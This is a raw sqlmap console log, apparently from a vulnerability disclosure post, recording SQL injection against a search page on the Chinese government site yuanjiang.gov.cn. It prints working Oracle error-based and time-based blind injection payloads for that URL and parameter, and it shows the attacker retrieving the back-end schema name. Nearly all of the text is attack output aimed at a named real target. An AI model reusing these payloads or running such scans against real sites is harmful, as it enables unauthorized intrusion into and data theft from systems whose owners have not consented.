 [21:05:47] [INFO] parsing HTTP request from 'c:/1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[21:05:48] [INFO] resuming back-end DBMS 'oracle'
[21:05:48] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://yuanjiang.gov.cn/cms/searchManage/search_re
sults_hn.jsp'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n]
[21:05:50] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: http://yuanjiang.gov.cn:80/cms/searchManage/search_process_hn.jsp?s
iteId=1) AND 8354=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CH
R(113)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (8354=8354) THEN 1 ELSE 0 END) FR
OM DUAL)||CHR(113)||CHR(113)||CHR(112)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL)
 AND (9102=9102&searchType=2&tagFlag=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://yuanjiang.gov.cn:80/cms/searchManage/search_process_hn.jsp?s
iteId=1) AND 7686=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(66)||CHR(119)||CHR(99),
5) AND (6902=6902&searchType=2&tagFlag=1
---
[21:05:50] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:05:50] [INFO] fetching current database
[21:05:50] [INFO] resumed: YUANJIANGMH
[21:05:50] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'YUANJIANGMH'
[21:05:50] [INFO] fetched data logged to text files under '
\yuanjiang.gov.cn'
[*] shutting down at 21:05:50
www.wooyun.org